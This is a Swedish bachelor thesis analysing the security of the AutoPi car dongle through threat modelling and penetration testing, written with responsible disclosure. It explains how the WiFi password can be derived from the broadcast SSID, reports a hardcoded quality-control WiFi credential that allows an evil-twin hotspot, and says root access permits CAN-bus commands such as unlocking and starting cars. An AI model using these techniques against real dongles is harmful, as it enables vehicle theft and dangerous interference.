

EXAMENSARBETE INOM DATATEKNIK, GRUNDNIVÅ, 15 HP STOCKHOLM, SVERIGE 2019

# **IoT Penetration Testing: Security analysis of a car dongle**

**ALDIN BURDZOVIC**

**JONATHAN MATSSON**

# IoT Penetration Testing: Security analysis of a car dongle

Aldin Burdzovic and Jonathan Matsson

*Abstract*— The ambition for Internet of Things (IoT) devices of becoming a part of our everyday lives, is not only done by entering our homes but also our vehicles. The demand of attachable smart IoT products for cars is high. One such product is the AutoPi, which connects the car to the internet and allows for various features, usually found in high-end luxury cars.

This paper presents an analysis of the cyber security aspects of AutoPi. The findings presented shows that there is a critical vulnerability in the system. The AutoPi can be exploited and full access of the devices can be granted. The paper also discusses what possible harm can be done through the found exploit.

*Sammanfattning*— Ambitionen för Internet of Things (IoT) apparater att bli en del av det vardagligalivet sker inte endast i våra hem, utan även i våra fordon. Efterfrågan på smarta IoT produkter för bilar är hög. En sådan produkt är AutoPi, vilket  $\overline{a}$ nsluter bilen till Internet och möjligg ör för diverse funktioner vanligtvis funna i avancerade lyxbilar.

Denna uppsats presenterar en analys av cybersäkerheten för AutoPi. Upptäckterna som presenteras visar på att det finns en kritisk säkerhetsbrist i systemet och full åtkomst till apparaten kan uppnås. Uppsatsen diskutera även möjliga skador som kan göras genom den funna sårbarheten.

# I. INTRODUCTION

The Internet of Things (IoT) is one of the hottest tech terms today and is an increasingly debated topic as there seems to be a boundless potential for improving everyday lives. The idea of IoT is to attach embedded devices to everyday objects to make them "smart". IoT is already taking over the automotive industry were newer vehicles often come standard equipped with internet connection and various IoT technology such as autonomous driving [1]. Since the automotive market to a large extent consist of second-hand vehicles, the demand of attachable smart IoT products is high. Many companies are now attempting to develop such products [2].

The company  $\text{AutoPi}^1$  have developed a smart IoT dongle for the car that enables various features to help and assist the end-user. The AutoPi dongle supplies the user with valuable information and diagnostics about the vehicle while allowing various smart features, usually found in high-end luxury vehicles. However, the amount of connected devices that comes with the implementation of IoT technology and especially having them so present in our daily lives, the important topic of security arises. Manufacturers can often overlook security in attempt of getting their product out on the market as quick as possible. So how great is the security risk of these devices and what harm can be done? This paper presents an analysis of the cyber security aspects of AutoPi.

#### II. BACKGROUND

This section introduces the reader to the topic and background information necessary for understanding the report.

# *A. ODB-II*

On-Board-Diagnostics-II (ODB-II) is a standard which regulates the look of the plug for the built-in car diagnostics port. The ODB-II port allows for access to the vehicles various sensors through communication with the cars Electronic Control Unit (ECU). The port is a way for external hardware to communicate with the vehicle internal system, often used by workshops for diagnostics and identifying errors. In 1994, the ODB-II was standardized for all cars in the United States, with Europe following in 2001 for all gasoline fueled cars and in 2004 for all diesel cars [3]. Since then, ODB-II has evolved into a much higher level of functionality allowing more advanced diagnostics with a much greater detail. Today, there is a growing market for devices that utilizes ODB-II in order to provide various functionality to the end user<sup>2</sup>.

#### *B. CAN*

The Controller Area Network (CAN) is the standardized internal network protocol in the automotive industry. CAN is an asynchronous, multi-layer serial bus communication protocol accessible via the cars OBD-II port. It is the first widely accepted automotive bus protocol and has been the standard for internal network in passenger cars for over 30 years. CAN is a broadcast type of bus, meaning that all messages that are sent on the network are available systemwide. The nodes in the CAN network are in fact ECUs, each controlling a certain set of functions within the vehicle. It relies on several rules for which node gets to transmit over the network and which listens. The CAN frame includes a destination field and data is multicasted on the bus where nodes only address data which is addressed to them [5]. However, CAN was not designed to be secure from intrusion [4], but rather to enable fast and stable communication. It relies on that only the desired receivers are connected to the network since there is no information about the source in the frames, meaning that receiving nodes cannot now from where the messages was sent and ultimately determine if it is trustworthy or not.

### *C. Raspberry Pi*

In 2012, the first version of the Raspberry Pi was released and has since become an attractive product with its small size, relative good performance, low power consumption and

<sup>2</sup>https://www.marketwatch.com/press-release/global-obd-aftermarketindustry-to-surpass-15bn-by-2024-global-market-insights-inc-2018-08-28

affordable price. The Raspberry Pi is a simple single-board computer, which unlike a microcontroller, runs an operating system and also has a much faster CPU. The result is a credit-card sized computer capable of performing most of the tasks of a regular computer. The platform also features WiFi, Bluetooth, Ethernet, HDMI and USB ports. It runs on an operating system named Raspbian which is a Debianbased Linux distribution [10].

#### *D. AutoPi*

AutoPi provides a service to make your car a "smart car". A dongle is inserted into the OBD-II port of the car which gives the dongle access to the cars internal systems. AutoPi also provides a cloud service that lets you communicate with the dongle remotely over the Internet.

The dongle is built on a Raspberry PI Zero which makes it a very powerful IoT-device. Hardware of the dongle that is of interest in this paper are WiFi, Bluetooth, 4G, A-GPS, two USB ports and a mini-HDMI port. The dongle runs a Web server and a Secure Shell (SSH) server which are reachable from the internal WiFi network.

The dongle also runs software developed by the AutoPi team to simplify communication with the car and dongle. For instance, the provided API lets the user run simple HTTPS requests to record and replay commands on the CAN bus. The software is open source under the Apache License and can be found on github<sup>3</sup>.

The AutoPi is sold in several editions offering different services. This paper will address the "4G/LTE Edition GEN2"-edition which is the fully equipped high end model. Some results presented in this paper might be applicable to other models as well.

# *E. Threat Modelling*

Threat modeling is used to get a better understanding of possible security threats to a system [12, p. 32]. The process usually starts by producing a very general idea about possible threats and stepwise produce more tangible and detailed threats. A good threat model will not only help finding threats, but also help prioritize threats according to their severity and discoverability.

#### *F. Ethics*

The paper is focused on testing security of an IoT device intended for cars. This is done by hacking and finding vulnerabilities in the device. This raises an ethical dilemma. Is it morally okay to find and publish vulnerabilities of devices which can be used for something harmful, even if the motive behind it is good?

To make tech products unhackable, they basically have to be very simple with less functionality. However, tech products are getting more and more complex with advanced systems and greater functionality. This leaves much more room for security flaws in those products. These security flaws can be exploited by hackers. Normally, when people hear the word hacker, they think of criminals. But there are "ethical hackers", who for a living, exposes the vulnerabilities of these products. The reasoning behind ethical hacking is that it is better for someone "good" to find the vulnerabilities before someone "bad" finds them. Hence, it is better for someone trusted to find and report the vulnerabilities before criminals exploit them.

When finding a vulnerability, it is important to disclose it in a responsible way. This is done by notifying the developers of the vulnerability and giving them time to patch it before disclosing the vulnerability to the public. For the vulnerabilities found in this paper, a 90 day disclosure deadline was given to the developers. This method of responsible disclosure is taken from the Google Project Zero<sup>4</sup> to match industry standards. A deadline also pushes the developers to patch the system and improve their security in a timely manner.

# III. THREAT MODELING

The thread model is the foundation of which the security testing is based upon. The threat modeling for the AutoPi system documented in this paper follows the steps described in the book "IoT Penetration testing cookbook" [12, p. 42].

# *A. System Model*

The premise of the AutoPi service is to let its end users have full control over their dongles and modify them to fit their needs. This opens up for possible security holes as the end users might not be particularly experienced with security. Since the possibility of modification is practically endless, it is impossible to consider all possible security risks in this paper. Therefore, the paper is focused on security of dongles using the pre-installed hardware and software with only slight modifications of the default settings.

Figure 1 is a simple overview of the system components that pose a security risk. Every item in the figure is explained in more details in the list underneath. Components that we do not see as a possible security threat have been excluded from our system model.

- 1) AutoPi: This is the main device. The dongle is built on a Raspberry PI Zero with Raspbian as the preinstalled operating system. This opens up for potential attack surfaces since the Raspberry PI contains more complexity compared to a simple embedded system. While the car is turned off, the dongle will sleep for cycles of 2 hours and wake up for 5 minutes between sleep cycles. This is to prevent drainage of the car battery.
- 2) Bluetooth: The AutoPi comes with Bluetooth 4.1 and Bluetooth Low Energy (BLE). There are no default software on the device which uses Bluetooth. It is mainly for connecting third-party products through, combined with self-written code on the device, to accomplish some wanted feature.
- 3) Physical connections: The devices comes with physical ports that can be used to for implementing additional

<sup>3</sup>https://github.com/autopi-io/autopi-core

<sup>4</sup>https://googleprojectzero.blogspot.com/2015/02/feedback-and-datadriven-updates-to.html



Fig. 1. Simplified threat model

functionality to the dongle. The dongle has two USB 2.0 ports, one mini-HDMI port and 18 GPIO pins.

- 4) OBD: The device is connected to the OBD-II port of the car. The OBD-II port provides the dongle with power and is also used for communication between dongle and car. Some examples of functions that this port can be used for are remotely starting the car<sup>5</sup> or unlocking the car<sup>6</sup> .
- 5) WiFi: The device can act both as a WiFi hotspot and a WiFi client. When connected to 4G, the device can be a WiFi hotspot so that other may connect to the network to gain internet connection. Also, the device itself can connect to a WiFi network to establish an internet connection without depending on 4G connection. When connected to the AutoPi dongles WiFi network, one have access to the local web portal of the devices. The web portal allows for various network configuration, also including a terminal to run commands on the device.

When connected to the WiFi, it is also possible to SSH into the device. Both the web portal terminal and the SSH terminal grants root access, meaning that full access of the devices is given when connected through WiFi.

- 6) GPS: The device comes with a GPS module for realtime tracking of position, speed and altitude. It includes Assisted-GPS (A-GPS) to improve startup performance.
- 7) 4G: Internet connection is provided through a built in 4G-module. A sim-card is required. This is a highly secure network since 4G encrypts the traffic between the device and the base station [11].
- 8) Cloud Servers: There are two cloud servers providing different services. One server communicates with end users and one communicates with dongles. The communication with end users will be sent over HTTPS and the communication with dongles will be sent with

<sup>5</sup>https://www.autopi.io/use-cases/remote-start/

<sup>6</sup>https://www.autopi.io/use-cases/auto-lock-unlock/

the SaltStack protocol.

9) Web Portal: The web portal, also known as the AutoPi Cloud software platform, allows for a dashboard environment where the user remotely can monitor and perform certain actions regarding the AutoPi. For instance, the web portal displays data both from the cars internal computer and from external devices connected to the AutoPi. The web portal also includes a terminal for sending commands to be run on the AutoPi. The terminal provided grants the user with root access.

### *B. Identifying Threats*

The simplified threat model in Figure 1 gives an overview of attack vectors. The threat model is then used to identify explicit threats to help with documentation of threats. The STRIDE method is used to get a general understanding of possible threats. The most severe and discoverable threats found via the STRIDE method are documented in greater detail and ranked according to the DREAD method.

### *C. STRIDE*

The STRIDE method is used to identify and categories threats [12, p. 49] and is a commonly used in threat modeling of vehicles [6]. STRIDE is an acronym for *Spoofing of user identity*, *Tampering*, *Repudiation*, *Information Disclosure*, *Denial of Service* and *Elevation of Privilege*.

These categories are used to help and ensure that all type of threats are considered. The threats found with the method can be seen in the list underneath:

#### Spoofing of user identity

- Claiming to be another user to get control over other dongles.
- Pretending to be the cloud server and intercept traffic from users and dongles destined to the real cloud server.
- Impersonating another dongle to retrieve unauthorized information from the cloud server.

#### Tampering

– Modifying data sent between client, dongle and server.

#### Repudiation

# Information Disclosure

- Intercept data sent between client, dongle and server.
- Capture data sent on the vehicles CAN bus.
- Set up a monitoring access point.

#### Denial of Service

- Bring down the dongles WiFi to prevent communication between client and dongle.
- Bring down the dongles 4G connection to prevent communication between dongle and server.

#### Elevation of Privilege

- Bypass WiFi authorization and connect to the device with root access.
- Brute force web portal password to access dongle web platform which gives root access.

The four threats that we saw as most severe and discoverable was documented in greater detail. These threats can be seen in Tables I through IV.

# TABLE I THREAT 1



#### TABLE II THREAT 2



#### TABLE III THREAT 3

| <b>Threat description</b> | Claiming to be another user to get control over<br>dongles that the perpetrator should not have<br>access to                                        |
|---------------------------|----------------------------------------------------------------------------------------------------|
| Threat target             | Web server and access tokens                                                                                                    |
| <b>Attack techniques</b>  | Phishing or bruteforce to obtain login creden-<br>tials. Modification of access tokens.                                                             |
| <b>Countermeasures</b>    | Preventing large numbers of login attempts in a<br>short amount of time and reduces login verifica-<br>tion speed. Thorough checks on access tokens |

TABLE IV THREAT 4



# *D. DREAD*

The threats were ranked according to the DREAD method[12, p. 33]. DREAD is an acronym for *Damage potential*, *Reproducibility*, *Exploitability*, *Affected users* and *Discoverability*.

Every threat were given a score between 1 through 3 for every category (1 being the lowest value and 3 the highest). The score of all categories were summed to give a total score. The threats can then be prioritized according to their total score. The DREAD ranking can be seen in Table V.

#### TABLE V DREAD RANKING



# IV. THEORY

With consideration to the threat model from previous chapter, it is evident that the greatest attack vectors are communication involving the cloud server and the WiFi network since three out of the four threats are applicable to those component. The WiFi is remotely accessible from outside of the car and a host connected to the WiFi network will have root access to the device. The same applies to the cloud server. This paper is therefore primarily focused on threats regarding those two components.

#### *A. Dongle services*

Services running on the dongle that are of interest to this paper is services that are remotely reachable. This includes services that are listening on a specific port that is reachable through the firewall of the dongle or services that in some way communicate with hosts outside the dongle. The Iptable rules of the dongle<sup>7</sup> specifies the open ports on which the dongle listens (these services are only reachable from the dongles local WiFi network). They can be seen in Table VI.

TABLE VI OPEN PORTS AND CORRESPONDING SERVICES

| <b>Service</b> | Port           |
|----------------|----------------|
| SSH            | 22 (TCP)       |
| <b>DNS</b>     | 53 (TCP & UDP) |
| <b>DHCP</b>    | 67 (UDP)       |
| <b>HTTP</b>    | 80 (TCP)       |
| HTTP (API)     | 9000 (TCP)     |

Because of the strict firewall rules, the only services reachable from hosts outside the dongles own local WiFi are services that initiates the connection towards outside hosts.

Some of the applications running on the dongle might have known vulnerabilities that can be used to exploit the dongle. A common way of finding vulnerabilities for applications are with the use of the Common Vulnerabilities and Exposures  $(CVE)$  list<sup>8</sup> which contains publicly known vulnerabilities.

<sup>8</sup>https://cve.mitre.org/

<sup>7</sup>https://github.com/autopi-io/autopi-core/blob/master/src/salt/base

<sup>/</sup>state/network/wlan/hotspot/iptables-ipv4.rules

The services that are reachable remotely within WiFi range are: the WiFi hotspot (hostapd version 2.4), the WiFi client (wpa supplicant version 2.4) and the WiFi DHCP client (dhcpcd version 6.11.5). Services that communicate over the Internet are SaltStack (version 2017.7.5) and HTTPS request are sent via the python library requests (version 2.12.4). There are no severe vulnerabilities reported of these services applicable to the dongle.

#### *B. Wifi hotspot*

The WiFi hotspot is configured to use WPA2 encryption with a 12 hexadecimal number as password. The password is obtained from the first 12 characters of the dongle id and the SSID is the 12 last characters of the dongle id prepended with "AutoPi-". The dongle id is the same as the minion id which is used by the dongle to identify itself to the saltmaster. The process of producing the minion id can be seen on row 9 in the minion install file<sup>9</sup>:

```
- name: "grep Serial /proc/cpuinfo | awk '{print
$3}' | md5sum | awk '{print $1}' | tee
/etc/salt/minion_id | cut -c21- | sed
's/ˆ/autopi-/g' > /etc/hostname"
```
The minion id is a Message Digest 5 (md5) hash of the Raspberry Pis serial number found in /proc/cpuinfo. Md5 is a hash function which purpose is to create signatures of large files and is therefore designed to be a fast hash function [9]. It is not intended to encrypt the given input. The serial number is a random string between "00000000" and "FFFFFFFF" with 8 zeros padded in front. 8 hex characters gives a total of 16<sup>8</sup> possible combinations. This means that there are 16<sup>8</sup> possible outputs from the md5 hash function with a serial number as input. So even though the md5 hash is 32 hex characters long, there are only a small subset  $(16<sup>8</sup>)$ of those combinations used. One can also see that the last 12 characters of the md5 hash (prefixed with "AutoPi-") is used as the hostname of the dongle.

#### *C. Wifi client*

The WiFi client is continuously trying to connect to known WiFi networks. If it is connected to a WiFi AP, the WiFi connection will be preferred over the 4G network. This means that the dongle will send all outgoing traffic over the WiFi connection, including its DNS request.

#### *D. Cloud servers*

The cloud service can be divided into three distinct parts: The *website*, the *RESTful API* and the *salt-master*.

1) Website: The website uses django auth for authentica- $\text{tion}^{10}$ . Anyone is free to create an account. A dongle is linked to a specific account by entering the dongles dongle id. An account can be linked to multiple dongles. As default, a dongle is only allowed to be linked with one account, but that limit can be increased by the

<sup>9</sup>https://github.com/autopi-io/autopi-core/blob/master/src/salt/base/state /minion/install.sls

<sup>10</sup>https://docs.djangoproject.com/en/2.2/topics/auth/

AutoPi staff manually if requested. Most of the websites functionality uses the RESTful API as backend.

2) RESTful API: The API service runs over HTTPS and provides a simple way to communicate with the cloud service. Authentication is done using the *Authorization* header of the HTTPS request. There are two types of tokens that can be used to authorize an API call: a *"bearer"*-token or a *"token"*-token.

The *"bearer"*-token is obtained by providing a valid username and password. The returned token has the JSON Web Token (JWT) format $^{11}$ . The JWT token is base64 encoded and separated into three parts: Header, payload and signature.

The headers (in AutoPis implementation of the JWT) specifies the algorithm used for the signature and that this is in fact a JWT token. The algorithm used is HMAC-SHA256 [7] which is highly secure unless a very simple key is provided during encryption.

The payload contains the username, user id and e-mail of the user that this token is valid for. It also contains the date at which this token becomes invalid. This is set to eight hours.

The signature is, as state previously, created with the HMAC-SHA256 algorithm which takes the headers and payload as input combined with a secret key. This provides integrity as a modification of the headers or payload will invalidate the signature.

The *"token"*-token is a static value that is used by the dongle to communicate with the cloud server autonomously without any user interaction. It can only be used to upload event data and retrieve custom modules from the cloud.

3) Salt-Master: AutoPi uses SaltStack to simplify the infrastructure and communication between their cloud server and the dongles. SaltStack uses a publish and subscribe pattern. The dongles (also known as saltminions) subscribe to topics and the server (also known as the salt-master) publishes data on those topics. Saltstack's implementation of the pattern ensures that it is the salt-master that initiates all communication.

The authentication between salt-master and salt-minion are done using a minion id (which is the same as the dongle id) and RSA keys. The first time the saltminion connects to the salt-master, the salt-master saves the RSA public key received from the salt-minion and links it to the corresponding minion id. The salt-minion saves the RSA public key received from the salt-master. This procedure is done before the product is sent to the customer and ensures that the salt-master and the salt-minion have a way to authenticate each other. All subsequent traffic sent between the two is encrypted using Advanced Encryption Standard (AES).

<sup>11</sup>https://jwt.io/introduction/

#### V. METHOD

This chapter introduces the methodology used throughout the work.

### *A. WiFi hotspot*

As all traffic on the WiFi network is securely encrypted, there are not much information gained from sniffing the traffic from a host outside the network. The only information that can be gathered are the MAC-addresses of computers on the network and the SSID used by the access point. This leaves two possible entry points: gaining access by manipulating the back end hostapd application during the WPA2 handshake or gaining access by sending the correct password.

The fastest way to brute force a WiFi network is to catch the 4-way handshake used in the WPA2 protocol to authenticate a client with the  $AP<sup>12</sup>$ . These packets can then be used to brute force the password locally. Since the password is a 12 character hex string, there are  $16^{12}$ possible combinations. Using hashcat<sup>13</sup> on a GPU doing ~180 kHashes/sec would go through all possible 12 hex character passwords  $(16^{12})$  in:

$$
\frac{16^{12}}{180000} \approx 50 \ years
$$

With the knowledge that there are only  $16<sup>8</sup>$  possible dongle ids (from which the WiFi password is taken), one can brute force the passwords in  $16^8$  tries:

$$
\frac{16^8}{180000} \approx 6.6 \; hours
$$

The SSID of the network contains the 12 last characters of the dongle id. The SSID is broadcasted to everyone in the vicinity of the car. This information can be used to deduce the whole dongle id which contains the WiFi password.

All dongle ids with the last 12 characters equal to the 12 characters of the SSIDs is candidates for being the correct dongle id. This method does not require the attacker to catch a WPA2 handshake which means that it can be used without the need for an external user to be connected to the network. This method is also a lot faster since the md5 hash is designed to do fast hashing of large files [9] while the PBKDF2 used in WPA2 is deliberately slow to reduce the effectiveness of brute force attacks [8].

A program was written in java to exploit this vulnerability. The program took the 12 hex characters of the SSID as input and returned all possible dongle ids. This program went through multiple iterations to optimize the run time. The program was later branched out into two programs using different methods: one using GPU supported brute forcing and one precomputing a wordlist containing all possible dongle ids sorted by their last 12 characters (the part found in the SSID) that can be search through by e.g. a binary search algorithm.

<sup>13</sup>https://hashcat.net/wiki/

As the first method requires a powerful GPU and the other method requires a lot of disk drive space, both programs were run on a desktop computer. The programs listened on a TCP port for the input SSID and returned the correct hash over the TCP connection which allows a perpetrator to perform the hack remotely within the WiFi range of the car.

#### *B. WiFi client*

When connected to the AutoPi through its WiFi hotspot, one can access the local web portal of the device through local.autopi.io. This portal is, among others, used for network configuration and is where the user would configure the 4G or the WiFi connection. However, the WiFi already comes preconfigured with one network. There is a preconfigured WiFi network with SSID "AutoPi QC" and password "autopi2019", which we assume is for the manufacturers quality control, hence the "QC". To exploit this, a hotspot was set up with these credentials. The AutoPi is configured so that it prioritizes known WiFi networks over a 4G connection. Since the AutoPi is constantly scanning for known WiFi networks, the connection to the fake WiFi hotspot was established in less than a minute and all traffic is directed to the WiFi network instead of via the 4G connection.

#### *C. Cloud servers*

To exploit the found WiFi client vulnerability further, a DNS spoofing attack was done. The goal behind doing a DNS spoofing attack is to make the AutoPi believe it is communicating with the AutoPi cloud server, when in fact it is communicating with our "fake" server. Whenever the AutoPi send a DNS request, the response will be the IP address of our fake server, since the AutoPi is connected to our controlled network. As the AutoPi receives the IP address, it will set up a TCP connection to the fake server. AutoPi uses SaltStack for communication between server and dongles. It also send specific event data over HTTPS.

Since the tests in this paper is done directly on the live cloud servers, care have been taken to not disturb the service. Only test that have no way of reading, editing or in some way affect other users data or service have been performed.

Authentication tokens have been modified in different ways to try and gain unauthorized access to send commands to the dongle via the cloud API.

#### VI. RESULTS

This chapter describes the findings of the work.

#### *A. WiFi hotspot*

The two vulnerabilities found compliments each other which makes the WiFi hotspot, using the default SSID and password, exploitable. The first vulnerability is that the dongle ids are derived from a input with a 8 hex character variance. This reduces the possible subset of dongle ids from  $16^{32}$  to  $16^8$  and possible passwords from  $16^{12}$  to  $16^8$ . The other vulnerability is that the last 12 characters of the dongle id is broadcasted as the SSID. This, in combination with the first vulnerability, allows for a faster brute force attack without the need to catch a WPA handshake.

<sup>12</sup>https://www.aircrack-ng.org/doku.php?id=cracking wpa

Since the method used to derive the password from the SSID is done by taking 12 characters of the hash and trying to find the whole 32 character hash, the method could return multiple candidates since multiple hashes might have the same 12 last characters. The probability of a evenly distributed 32 hex character hash having the same last 12 characters is:

$$
\frac{16^{20}}{16^{32}} = \frac{1}{16^{12}}
$$

This probability is the same as the probability of at least two dongles having the same SSID. Since it is such a small number, it is negligible.

As stated before in the method paragraph, the end result where two programs utilizing different methods: one using GPU supported brute forcing and one precomputing a wordlist containing all possible dongle ids sorted by their last 12 characters (the part found in the SSID) that could searched through with a binary search algorithm. The code can be found in the Appendix of this document.

The GPU program is written in java with  $\text{CUDA}^{14}$ . Running the program on a GeForce GTX 1060 going through all  $16<sup>8</sup>$  possible combinations took  $\lt 1$  second.

The wordlist created with the second method contained  $16<sup>8</sup>$  hashes with every hash being 16 bytes (128 bits). This gave a file size of:

$$
16^8\cdot 16 \approx 69\;GB
$$

Using a binary search algorithm on the sorted list with 16<sup>8</sup> hashes gives a maximum time complexity of:

$$
\log_2 16^8 = 32
$$

#### *B. WiFi client*

We are not quite sure if the preconfigured WiFi interface is just a random error or a production flaw. But we know for certain that the two AutoPi dongles which we have access to, came preconfigured with the "AutoPi QC" WiFi network and with the same "autopi2019" password. Therefore, it is possible to set up a WiFi hotspot using this information and the AutoPi dongle will in a short time connect to that hotspot, without the owner being aware of it. The one in control of the hotspot can then perform several attacks such as traffic sniffing or DNS spoofing.

The dongle includes its hostname in the DHCP discovery broadcasted to the DHCP server. The dongles hostname contains the last 12 characters of the dongle id.

The Iptable rules for the WiFi client interface only allows related connections, forwarding and output<sup>15</sup>. This means that we were able to reach hosts on the dongles internal network via the forwarding rule, but all traffic directed directly towards the dongle is dropped under the input rule. We were therefore only able to reach the dongle directly when it sets up outgoing connections.

#### *C. Cloud servers*

By performing a DNS spoofing attack, the AutoPi dongle can be tricked into believing it is communicating with the AutoPi Salt-Master server. As the dongle receives the response of the DNS request with the fake IP address, it will try to set up a TCP connection with that server. However, the AutoPi dongle and server uses RSA keys for authentication during the SaltStack handshake. The dongle sets up the TCP connection and sends its public RSA key which then gets to the fake server. It also identifies itself with its minion id, which is the same as the dongle id, and contains the SSID and WiFi password. When the fake server responds with its public key, the connection is shut down since the AutoPi dongle notices that it is not matching the real AutoPi Salt-Master key. Hence, the DNS spoofing attack was not successful. Any man-in-the-middle attack is futile.

The dongle does also send event data over HTTPS to the server. Since HTTPS needs a valid certification, in this case for the domain "autopi.io", the dongle will not send any data to the fake server. The HTTPS sent from the dongle uses the *"token"*-token in the authorization header. This is the weaker authentication with very limited use. So even if one is able to fake a valid certificate, the HTTPS data and the intercepted token would not be to any great use.

#### VII. DISCUSSION

Depending on what add-ons is combined with the dongle, AutoPi presents a load of features. It is truly a product that brings a great upgrade to the car. But is it secure?

The premise of the AutoPi service is to let its end user have full control over their product. To accommodate this, restrictions have to be relaxed to allow custom code and modifications. This leads greater damage potential for found vulnerabilities and it is therefore important to have a very secure outer layer. AutoPi achieves this by using external libraries and software that have proven themselves to be secure. Everything sent from the dongle and cloud servers are encrypted ensuring confidentiality, integrity and authentication.

The found vulnerabilities stems from human configuration errors rather than vulnerable software. The vulnerability found regarding the WiFi credentials can be exploited on any AutoPi dongle using the default WiFi settings. There is no way of knowing exactly how many dongles that are vulnerable to the exploit. Since the default password seems to be a 12 hex character long random generated string, it might give people the illusion of being secure and it would thus reduce the amount of people changing the password.

Because of the previously mentioned balance between availability and security, the found exploit gives a perpetrator full root access to the dongle.

The AutoPi is marketed as product with various features. Depending on the vehicle combined with the AutoPi, the execution of certain operations can be achieved. One such operation is to record and replay commands sent on the vehicles CAN bus. All communication to the ECUs goes through the CAN bus. On certain car models, commands

<sup>14</sup>https://developer.nvidia.com/cuda-zone

<sup>15</sup>https://github.com/autopi-io/autopi-core/blob/master/src/salt/base/state /wlan/hotspot/iptables-ipv4.rules (interface wlan0)

such as unlocking the vehicle and starting the engine runs on the CAN bus. Hence, the manufacturer has provided a feature that lets the one in control of the AutoPi unlock and start the car.

There is a substantial amount of actions that can be performed by controlling an AutoPi unit connected to a car. But the most severe is the controlling of the CAN bus. By being able to send commands on the CAN bus, the actions of the vehicle can be manipulated. Hence, raising a serious amount of safety and security issues.

#### VIII. FUTURE WORKS

Since this paper has been done independently of AutoPi, there are a lot more to test regarding the cloud service. Great care have been taken to not affect the service of the cloud servers which constrains the amount of test that can be done and how thorough those tests can be.

The tests in this paper have been performed on a device with default settings and no extra add-ons. The premise of the AutoPi dongle is to allow implementation of custom code and adding extra hardware. This is something that could be looked into further. Examples are the Bluetooth module and the USB ports. Since they are not used with default software and hardware, there have been no security testing of them in this paper.

# IX. CONCLUSIONS

This paper shows that a product might have vulnerabilities even though the development of the product have been heavily security focused. A simple oversight regarding the generation of the SSID and password of the device led to a security exploit in an otherwise very secure device.

#### ACKNOWLEDGEMENT

We would like to thank our supervisors Robert Lagerström and Pontus Johnson for their support and guidance throughout the entire work.

#### **REFERENCES**

- [1] A. Meola "Automotive Industry Trends: IoT Connected Smart Cars & Vehicles", Business Insider, Dec 2016. Available: https://www.businessinsider.com/internet-of-things-connect ed-smart-cars-2016-10?r=US&IR=T
- [2] Ericsson, "Digital transformation and the connected car", Ericsson Mobility Report, Nov 2016.

Available: https://www.ericsson.com/assets/local/mobility-report/docu ments/2016/emr-november-2016-digital-transformation.pdf

- [3] European Parliament, "DIRECTIVE 98/69/EC OF THE EUROPEAN PARLIAMENT AND OF THE COUNCIL of 13 October 1998 relating to measures to be taken against air pollution by emissions from motor vehicles and amending", page 21, paragraph 8.2, Oct 1998. Available: https://eur-lex.europa.eu/LexUriServ/LexUriServ.do?uri=C ONSLEG:1998L0069:19981228:EN:PDF
- [4] R. Currie, "Hacking the CAN Bus: Basic Manipulation of a Modern Automobile Through CAN Bus Reverse Engineering", SANS Institute Information Security Reading Room, page 2. paragraph 1, May 2017. Available: https://www.sans.org/reading-room/whitepapers/threats/pap er/37825
- [5] International Organization for Standardization, "Road vehicles Controller area network (CAN)", ISO 11898-1, page 5, paragraph 6.1, Dec 2013.

Available: http://read.pudn.com/downloads209/ebook/986064/ISO%20 11898/ISO%2011898-1.pdf

- [6] W. Xiong, F. Krantz, and R. Lagerstrm, Threat modeling and attack simulations of connected vehicles: a research outlook, in the Proc. of the 5th International Conference on Information Systems Security and Privacy (ICISSP), page 2, paragraph 2.4, Feb 2019.
- [7] D. Eastlake and T. Hansen, "US Secure Hash Algorithms (SHA and HMAC-SHA)", Internet Request for Comments, vol. RFC 4634, page 14, paragraph 7, Jul 2006.
- Available: https://tools.ietf.org/html/rfc4634
- [8] B. Kaliski, "PKCS #5: Password-Based Cryptography Specification Version 2.0", Internet Request for Comments, vol. RFC 2898, page 8, paragraph 5.2, Sep 2000. Available: https://www.ietf.org/rfc/rfc2898.txt
- [9] R. Rivest, "The MD5 Message-Digest Algorithm", Internet Request for Comments, vol. RFC 1321, page 0, paragraph 1, Apr 1992. Available: https://www.ietf.org/rfc/rfc1321.txt
- [10] Raspbian, "Raspbian FAQ", paragraph "What is Raspbian?", Apr 2019.

Available: https://www.raspbian.org/RaspbianFAQ#What is Raspbian. 3F

- [11] J. Cichoniski and J. Franklin, "LTE Security How Good Is It?", RSA Conference 2015, slide 34, Apr 2015. Available: https://www.rsaconference.com/writable/presentations/ file upload/tech-r03 lte-security-how-good-is-it.pdf
